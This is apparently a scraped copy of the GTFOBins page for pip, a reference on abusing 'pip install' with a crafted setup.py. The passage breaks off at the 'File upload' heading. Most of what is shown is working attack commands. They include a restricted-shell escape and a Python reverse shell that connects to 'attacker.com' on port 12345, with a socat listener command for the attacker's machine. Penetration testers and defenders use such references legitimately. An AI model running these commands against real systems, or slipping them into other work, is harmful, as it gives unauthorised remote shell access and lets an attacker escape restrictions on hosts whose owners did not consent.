 https://gtfobins.github.io/gtfobins/pip/
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / pip Star 10,035
Shell Reverse shell File upload File download File write File read Library load Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp -d)
echo 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' > $TF/setup.py
pip install $TF
File upload